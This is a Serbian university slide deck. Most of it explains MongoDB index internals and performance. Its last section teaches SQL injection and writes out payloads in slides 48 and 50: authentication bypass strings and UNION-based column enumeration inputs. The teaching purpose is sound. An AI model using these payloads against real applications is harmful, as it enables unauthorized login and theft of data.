Slide 1
Sistemi za upravljanje bazama podataka
Profesor: Student:
Prof. dr Aleksandar Stanimirović Teodora Kalezić, 1929

Slide 2
Interna struktura i organizacija indeksa
kod MongoDB baze podataka

Slide 3
Sadržaj
Organizacija stabla u WiredTiger-u
Non-clustered indeksi i Clustered Collections
Tipovi indeksa
Svojstva indeksa (Properties)
Efikasno korišćenje indeksa i uobičajene greške
Sharding i indeksi
Analiza performansi

Slide 4
Organizacija stabla u WiredTiger-u
MongoDB koristi WiredTiger Storage Engine
Indeksi se implementiraju korišćenjem strukture B+ stabla
U okviru WiredTiger dokumentacije se implementacija naziva B-stablom radi jednostavnosti
Čvorovi stabla predstavljaju stranice
Koren i svi ostali čvorovi osim listova (tzv. Internal čvorovi) predstavljaju stranice koje sadrže samo ključeve i pokazivače na druge stranice
Listovi sadrže sve ključeve, ali i vrednosti. Takođe, ponekad sadrže i reference na Overflow stranice, koje se koriste kada podatak premašuje maksimalnu veličinu jedne stranice
Kod B+ stabala su susedni listovi obično povezani u lančanu listu, što nije slučaj kod WiredTiger implementacije
Kada je potrebno preći sa jednog lista na susedni, obilazak se vrši preko roditelja jer se garantuje da će i on biti u keš memoriji dok se obrađuje njegov sledbenik, tj. originalni list

Slide 5
Organizacija stabla u WiredTiger-u
Stranica se popunjava dodavanjem novog zapisa i oni su logički sortirani na osnovu ključa unutar stranice, čime se omogućuje efikasna pretraga
Kada stranica dostigne definisanu granicu u veličini dolazi do Page Split operacije, što dovodi do razdvajanja stranice na dve, prebacivanja nekih podataka sa originalne na novu stranicu, a zatim dodavanja novog zapisa

Slide 6
Non-clustered indeksi i Clustered Collections
Indeksi su po prirodi Non-clustered u okviru MongoDB-a
U okviru svake kolekcije se automatski indeksira _id polje, ali kao Non-clustered kolekcija -> kreira se nova struktura koja je odvojena od dokumenata koja se indeksiraju
S obzirom da je prvo potrebno obići indeks kreiran nad _id poljem pre dolaženja do konkretnih podataka, ovo znači da su potrebne dve operacije upisa prilikom kreiranja, ažuriranja i brisanja zapisa, kao i dve operacije čitanja prilikom izvršenja takvih upita

Slide 7
Non-clustered indeksi i Clustered Collections
Od verzije 5.3, MongoDB uvodi pojam Clustered Collections, kolekcije koje ne odvajaju indeks od dokumenata i sortiraju ih po _id polju
Kod Clustered kolekcija se izvršava samo jedna operacija, što dovodi do boljih performansi
S obzirom da su podaci sortirani, performanse su bolje i kod upita koji zahtevaju pretragu sukcesivnih dokumenata
Moguće je kreirati samo jedan Clustered index u okviru kolekcije jer je podatke moguće sortirati samo po jednom kriterijumu

Slide 8
Tipovi indeksa
Single Field indeksi
Compound indeksi
Multikey indeksi
Wildcard indeksi
Geospatial (2d, 2dsphere) indeksi
Hashed indeksi

Slide 9
1. Single Field indeksi
Osnovni tip indeksa u MongoDB-u
Definišu indeks nad jednim poljem (atributom) u kolekciji
Primer: broj indeksa u kolekciji studenti

Slide 10
2. Compound indeksi
Indeks nad više polja u okviru dokumenta
Redosled definisanja polja od velike važnosti
Primer: pretraga studenata na osnovu nivoa studija, studijskog programa i broja indeksa
Rezultujuće stablo se sastoji od ključeva koji sadrže sva definisana polja nad kojima je indeks kreiran, prateći definisan redosled sleva nadesno
Prefix kompresija - Uzastopni ključevi često dele zajednički prefiks, u memoriji se čuvaju samo razlike između vrednosti susednih ključeva, što smanjuje zauzeće memorije => Indeksi čija prva polja imaju nisku kardinalnost će obično zauzimati manje memorijskog prostora

Slide 11
3. Multikey indeksi
Koriste se kada je potrebno indeksirati polje koje predstavlja niz
Primer: veterinarska stanica gde životinje sadrže niz rasa
Moguće je koristiti u kombinaciji sa Compound indeksima, ali je moguće definisati samo jedno polje koje predstavlja niz

Slide 12
4. Wildcard indeksi
Wildcard indeksi se koriste kada je potrebno kreirati indeks nad nepoznatim poljem
Primer korišćenja je kada se polja u dokumentima iste kolekcije ili polja ugnježdenih dokumenata razlikuju ili kada su sklona promenama
Primer: Kolekcija proizvoda sadrži ugnježdena dokumenta o atributima, gde neki proizvodi sadrže niz materijala i dimenzije, dok drugi sadrže niz boja i specifikaciju težine i jedinica. U ovom slučaju se može definisati Wildcard indeks nad poljima koja se nalaze unutar ugnježdenog dokumenta

Slide 13
5. Geospatial (2d, 2dsphere) indeksi
Kreiraju se nad GeoJSON ili Legacy Coordinate Pairs objektima, koji definišu koordinate
GeoJSON - definišu geometrijske oblike kao što su tačke, linije, poligoni i složeniji objekti
Legacy Coordinate Pairs - sastoje se od para koordinata: geografske dužine i geografske širine

Slide 14
6. Hashed indeksi
Prikupljaju i čuvaju heš vrednosti indeksiranog polja umesto originalnih vrednosti
Primarna namena je kod Sharding procesa gde se mogu koristiti heširani Shard ključevi
omogućuju uniformnu distribuciju podataka kroz Sharded klaster
nisu pogodni za pretragu po opsegu vrednosti

Slide 15
Svojstva indeksa (Properties)
Case-Insensitive indeksi
Hidden indeksi
Partial indeksi
Sparse indeksi
TTL indeksi
Unique indeksi

Slide 16
1. Case-Insensitive indeksi
Indeksi koji dozvoljavaju pretragu string vrednosti bez obaziranja na to da li su slova mala ili velika
strength polje - vrednosti 1 i 2 se koriste za case-insensitivity

Slide 17
2. Hidden indeksi
Indeksi koji su sakriveni od Query Planner-a, koji će ignorisati njihovo postojanje prilikom izvršavanja upita
Koriste se da bi se procenile performanse upita ukoliko indeks ne bi postojao, kao i da se ne bi indeks brisao u cilju testiranja

Slide 18
3. Partial indeksi
Kada je potrebno indeksirati samo deo dokumenata iz kolekcije
Definiše se izraz koji ima ulogu filtera
Benefit ovakvih indeksa je manje memorijsko zauzeće, kao i manji zahtevi prilikom kreiranja i njihovog održavanja
Parcijalni indeksi nude sličan skup funkcionalnosti kao i Sparse indeksi

Slide 19
4. Sparse indeksi
Koriste se kada je potrebno indeksirati samo dokumenta koja sadrže polje nad kojima je kreiran indeks, čak i ako to polje sadrži null vrednost
Ponašanje Sparse indeksa se može simulirati i korišćenjem Partial indeksa, koji nude dodatnu mogućnost filtriranja

Slide 20
5. TTL (Time To Live) indeksi
Potkategorija Single Field indeksa
Definiše dokumenta koja je potrebno obrisati u određenom vremenskom trenutku ili nakon određenog vremena, kao što su log-ovi koje je potrebno čuvati samo privremeno
U MongoDB procesu (mongod) postoji pozadinska nit koja čita vrednosti u kreiranom indeksu i uklanja zastarela dokumenta iz kolekcije

Slide 21
6. Unique indeksi
Polje koje je indeksirano Unique indeksom neće prihvatati duplikate u okviru kolekcije
Moguće je primeniti nad Single Field, Compound i Multikey indeksima
Moguće je primeniti nad Partial indeksima, ali će se Unique ograničenje primenjivati samo nad dokumentima koja odgovaraju definisanom filteru pri kreiranju Partial indeksa
Nemoguće je pripisati Unique svojstvo već postojećem indeksu ukoliko kolekcija već sadrži duplikate vrednosti polja nad kojima je indeks kreiran

Slide 22
Efikasno korišćenje indeksa i uobičajene greške
ESR Guideline
Kardinalnost i selektivnost
Kreiranje velikog broja indeksa
Trenutak kreiranja indeksa
Neadekvatno formiranje upita i Covered upiti
Neefikasni upiti kod Compound indeksa
Uticaj Write operacija na indekse
Sortiranje i indeksi

Slide 23
1. ESR Guideline
Equality-Sort-Range - Preporuka koja govori o redosledu definisanja polja prilikom kreiranja Compound indeksa
Equality - Prva polja koja se navode u indeksu treba da odgovaraju uslovima jednakosti u upitu
Sort - Nakon polja jednakosti, u indeksu se definišu polja po kojima će se vršiti sortiranje rezultata
Range - Na kraju se navode filteri koji se odnose na opseg vrednosti
Jednakost mora biti prvi filter, dok redosled navođenja kriterijuma sortiranja i pretrage opsega vrednosti mogu zavisiti od potreba sistema

Slide 24

2. Kardinalnost i selektivnost
Kardinalnost govori o tome koliko različitih vrednosti neki atribut može uzeti iz skupa mogućih vrednosti
Atributi mogu biti visoke ili niske kardinalnosti, gde se polja niske kardinalnosti navode kao primer kada nikako ne bi trebalo koristiti indekse
Selektivnost može biti kriterijum za efikasno kreiranje indeksa i u slučajevima niske kardinalnosti
Primer: status porudžbine u sistemu (obrađena i neobrađena)
Pojava desno-balansiranog stabla gde su identifikatori porudžbina monotono rastuće vrednosti

Slide 25
3. Kreiranje velikog broja indeksa
Korisnost indeksa zavisi od načina na koji je upit kreiran
Kreiranje velikog broja indeksa dovodi do velikih memorijskih opterećenja
U realnim sistemima je potrebno vršiti pregled statistike kreiranih indeksa kako bi se ustanovilo koliko se često koriste, kao i njihova optimalnost

Slide 26
4. Trenutak kreiranja indeksa
Moguće je kreirati indekse pre ili nakon izvršenja velikog broja operacija upisa
U prvom slučaju će svi podaci koji se unose biti indeksirani u toku operacije upisa => duže vreme izvršenja operacija upisa, ali će operacije čitanja biti brže
U drugom slučaju će biti suprotan slučaj: sporije operacije čitanja jer bi dolazilo do skeniranja čitave kolekcije prilikom pretrage, dok bi operacije upisa bile brže

Slide 27
5. Neadekvatno formiranje upita i Covered upiti
Pojedini upiti ne koriste indekse u pozadini
Primer: Pretraga stringova bez navođenja prefiksa. Čak i ako postoji indeks nad atributom, u toku izvršenja ovakvog upita indeks ne bi bio iskorišćen jer ne postoji početna vrednost stringa nad kojom bi se mogla izvršiti pretraga, te bi se vršilo skeniranje čitave kolekcije db.studenti.find({ prezime: /vić$/ }), tj. WHERE prezime LIKE '%vić'
Covered upit - upit koji maksimalno koristi indeks. Svi podaci potrebni za izvršavanje pretrage nalaze se u okviru samog indeksa, te nije potreban pristup dokumentima u kolekciji

Slide 28
6. Neefikasni upiti kod Compound indeksa
Potrebno je obratiti pažnju na redosled atributa prilikom formiranja Compound indeksa jer MongoDB koristi prefiks pravilo
Indeks neće biti iskorišćen ukoliko se vrši pretraga dokumenata pomoću redosleda atributa različitog od specificiranog u toku kreiranja indeksa, tj. sleva nadesno
Moguće je ne navesti poslednje atribute ukoliko oni pre njih navedeni

Slide 29
7. Uticaj Write operacija na indekse
Održavanje većeg broja indeksa značajno usporava Write operacije
Svaka Insert, Update ili Delete operacija zahteva ažuriranje konkretnog dokumenta, ali i svih povezanih indeksa, što može uticati negativno na performanse
Može biti problematično kod Write-heavy sistema
Važno je pratiti iskorišćenost i metrike indeksa

Slide 30
8. Sortiranje i indeksi
Indeksi u MongoDB-u se ne koriste samo u cilju brže pretrage, već i za sortiranje rezultata upita
Rezultujuće strukture indeksa su već uređene po vrednostima ključa, te se izbegava dodatno sortiranje u memoriji pri izvršenju upita (In-memory Sort, koji je značajno sporiji)

Slide 31
Sharding i indeksi
Sharding - proces koji omoćuje horizontalno particionisanje podataka, gde se podaci raspodeljuju na više servera i cilj je smanjivanje opterećenja ukoliko se baza podataka oslanja na jedan server
Svaki server se naziva Shard, a ceo sistem Sharded Cluster
Odlučivanje gde će se koji dokument naći se vrši na osnovu Shard Key
Efikasnost Sharding procesa u velikoj meri zavisi od korišćenja indeksa, jer se pri kreiranju Sharded kolekcije uvek automatski kreira indeks nad Shard ključem. Ovaj indeks je neophodan da bi kolekcija mogla biti Sharded, a omogućuje i brzo izvršavanje upita na svakom Shard-u
Indeks nad Shard ključem može biti jednostavan indeks ili Compound indeks, gde Shard ključ mora predstavljati prefiks
U ovu svrhu se takođe mogu koristiti i Hashed indeksi

Slide 32
Analiza performansi
explain() - informacije o planu izvršenja upita
hint() - koristi se da bi se Query Planner-u označilo koji indeks je potrebno iskoristiti u toku izvršenja upita
indexStats - agregaciona faza koja pruža uvid u to koliko se često indeksi u okviru jedne kolekcije koriste
Dodatne metrike:
serverStatus - globalne metrike rada MongoDB servera, uključujući metrike koje se odnose na izvršavanje upita u kontekstu indeksa: koliko je ukupno dokumenata skenirano od strane Query Executor-a, kao i broj upita kod kojih je bilo neophodno dodatno sortiranje podataka u memoriji
collStats - statistike o određenoj kolekciji. Sadrži ukupne i pojedinačne veličine indeksa
dbStats - sadrži informacije o čitavoj bazi podataka, uključujući ukupan broj indeksa u svim kolekcijama, kao i ukupnu veličinu svih indeksa u svim kolekcijama

Slide 33
1. explain()
Neke od informacija koje se mogu videti:
tip skeniranja koji je izvršen (COLLSCAN, IXSCAN, FETCH, EXPRESS)
broj vraćenih dokumenata
broj skeniranih dokumenata
ukoliko je iskorišćen indeks, prikazuje se i njegov naziv
vreme izvršenja upita
detaljnije optimizacije koje je Query Planner izvršio:
winningPlan
rejectedPlans

Slide 34

1. explain()
Primer: kolekcija studenata od 10,000 dokumenata
Scenario 1: pretraga nad poljem broj_indeksa kada ne postoji indeks

Slide 35

1. explain()
Scenario 2: pretraga nad poljem broj_indeksa kada postoji indeks:
db.studenti.createIndex( { broj_indeksa: 1 }, { unique: true } )

Slide 36
2. hint()
Primer: idx_smer, idx_smer_godina i idx_smer_godina_prosek
Upit:
db.studenti.find({ smer: "Računarstvo i informatika", godina: 3 }).sort({ prosek: -1 }).hint(<polja_indeksa>).explain("allPlansExecution")

Slide 37

2. hint()

Slide 38
2. hint()
Broj skeniranih ključeva i dokumenata je značajno veći prilikom korišćenja indeksa idx_smer jer indeks vrši filtriranje samo po smeru, dok kod ostalih indeksa vrši i po smeru i po godini studija
Nakon primenjivanja indeksa, indeks idx_smer sadrži filtriranje dokumenata po godini studija u okviru FETCH faze, dok ostali indeksi koriste B-stablo radi pronalaženja dokumenata po zadatom smeru i godini studija
Indeksi idx_smer i idx_smer_godina sadrže po SORT fazu koja sortira podatke po proseku u memoriji. U oba slučaja je količina podataka jednaka jer je u pitanju isti broj dokumenata. Kod indeksa idx_smer_godina_prosek ova faza ne postoji jer B-stablo već sadrži sortirane podatke

Slide 39
Napadi na baze podataka
SQL Injection, NoSQL Injection, Timing Attacks

Slide 40
Sadržaj
SQL Injection (SQLi) napadi
NoSQL Injection (NoSQLi) napadi

Slide 41
SQL Injection (SQLi) napadi
Na trećem mestu liste deset najčešćih sigurnosnih ranjivosti iz 2021. godine (OWASP)
Namera je manipulacija upita koji je korišćen od strane baze podataka
Umetanje (,,injekcija’’) specifično kreiranog teksta (Payload) kako bi se promenila ili zaobišla logika upita i kao rezultat dobili podaci koji nisu predviđeni, ili zaobišla sama aplikativna logika

Slide 42
Otkrivanje mogućnosti za SQLi napadom
Reconnaissance - otkrivanje tačaka gde je potencijalno moguće izvršiti SQLi napad
Uobičajena mesta za proveru uključuju:
Forme za autentifikaciju
Forme koje prihvataju korisnički unos
URL parametre
HTTP zaglavlja (npr. User-Agent, Referer, Cookie…)
Ponašanja koja mogu ukazati na prisustvo SQLi ranjivosti su:
Poruke koje ukazuju na greške
Greške i/ili neočekivano ponašanje prilikom obrade SQL-specifičnih karaktera i izraza

Slide 43
SQL Injection (SQLi) napadi - Podela
Napadi na logiku upita i čitanje podataka
Napadi sa ciljem manipulacije baze podataka
Remote Code Execution (RCE) preko SQLi
Primeri dati za PostgreSQL bazu podataka

Slide 44
1. Napadi na logiku upita i čitanje podataka
Otkrivanje skrivenih podataka
Zaobilazaženje logike upita
Otkrivanje podataka iz drugih tabela
UNION napadi
Upiti za prikupljanje informacija o bazi podataka
Blind SQLi - U slučaju da aplikacija ne vraća vidljive rezultate i/ili informacije o greškama, napadi koji se sprovode nazivaju se Blind
Boolean-based napadi
Error-based napadi
Time-based napadi
Out-of-Band napadi

Slide 45

1) Otkrivanje skrivenih podataka
Najčešće se payload umeće u okviru WHERE klauzule
Primer: profiles tabela. Upit vraća podatke o nalozima na osnovu uloge (role), pod uslovom da korisnički profil nije privatan (private = False)

Slide 46


1) Otkrivanje skrivenih podataka
Umetanje SQL-specifičnih karaktera i ključnih reči, kao što je apostrof ( ' ):
Cilj: prikazivanje svih korisničkih naloga, nezavisno od njihove uloge u sistemu, kao ni privatnosti samih naloga

Slide 47

2) Zaobilazaženje logike upita
Primer: autentifikacija
Cilj: prijava korisnika samo na osnovu korisničkog imena/email adrese, bez poznavanja lozinke

Slide 48


2) Zaobilazaženje logike upita
Moguće je iskoristiti prethodno definisan payload ' OR '1'='1'-- umesto korisničkog imena
Aplikacija koristi fetchone(), te je kao rezultat vraćen samo prvi red, u ovom slučaju administratorski nalog
Alternativni payload: user1'--

Slide 49
3a) Otkrivanje podataka iz drugih tabela - UNION napadi
Proširivanje upita korišćenjem UNION operatora, koji omogućuje kombinovanje rezultata dva ili više SELECT izraza
Koraci:
Određivanje broja kolona originalnog upita
Određivanje kompatibilnih tipova podataka između kolona

Slide 50
3a) Otkrivanje podataka iz drugih tabela - UNION napadi Određivanje broja kolona originalnog upita
Pristupi:
Korišćenje ' ORDER BY n-- klauzula, gde n počinje od broja 1 i redom se inkrementira dok ne dođe do greške u izvršenju upita
Kreiranje ' UNION SELECT NULL-- podupita, povećavajući broj NULL parametara redom dok ne dođe do greške u izvršenju upita
Greška bi se pojavila kada bi broj n ili broj NULL parametara premašio broj kolona u tabeli

Slide 51
